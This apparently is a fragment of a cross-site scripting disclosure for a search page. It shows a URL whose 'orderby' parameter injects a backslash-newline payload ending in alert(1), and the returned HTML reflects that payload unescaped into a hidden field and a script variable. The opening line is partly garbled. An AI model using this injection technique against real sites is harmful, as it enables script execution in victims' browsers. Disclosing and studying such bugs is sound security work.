 ƆPA,HSDPA&tplname=centersearch.shtml&orderby=aaaa%5c%0aalert(1);//
<input type="hidden" name="orderby" value="aaaa\\
alert(1);//" />
<input type="hidden" name="pagenum" value="30" />
<input type="hidden" name="tplname" value="centersearch.shtml" />
<input type="hidden" name="cnt" value="0" />
</form>
<script>
//处理搜索相关的设置
var oSearchResult = new SearchResult("oSearchResult", 0, 30);
oSearchResult.setCurPage(1);
$("pageInfo1").innerHTML = oSearchResult.getPageInfo();
$("pageInfo2").innerHTML = oSearchResult.getPageInfo();
//document.getElementById("order_select").value = "aaaa\\
alert(1);//";
var searchOrder = "aaaa\\
alert(1);//";
</script>